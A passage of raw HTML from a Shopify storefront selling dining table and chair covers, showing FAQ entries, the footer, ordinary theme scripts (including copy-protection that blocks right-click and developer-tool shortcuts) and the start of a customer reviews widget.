  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, chair covers are stretchable. Table covers come in standard and elastic-fit options.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it easy to maintain the dining set covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, they are stain-resistant and machine washable for easy care.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-22T10:17:42Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span 